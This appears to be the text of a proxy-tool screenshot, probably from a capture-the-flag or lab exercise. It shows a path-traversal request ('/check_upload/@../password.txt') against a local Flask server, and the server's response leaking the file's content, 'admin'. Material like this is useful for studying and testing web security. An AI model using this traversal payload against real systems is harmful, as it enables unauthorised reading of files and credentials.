 http://192.168.0.7:9999
Pretty Raw
1 GET /check_upload/@../password.txt HTTP/1.1
2 Host: 192.168.0.7:9999
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie:
session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYXNkYXNkIn0.ZPSbxg.UEBo1Wg
8MpaJgT42f5NQudFgVRA
9
10
Response
Pretty Raw Preview
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.7 Python/3.10.13
3 Date: Sun, 03 Sep 2023 15:01:37 GMT
4 Content-Disposition: inline; filename=password.txt
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 5
7 Last-Modified: Fri, 01 Sep 2023 14:31:39 GMT
8 Cache-Control: no-cache
9 ETag: "1693578699.0-5-2433878611"
10 Date: Sun, 03 Sep 2023 15:01:37 GMT
11 Vary: Cookie
12 Connection: close
13
14 admin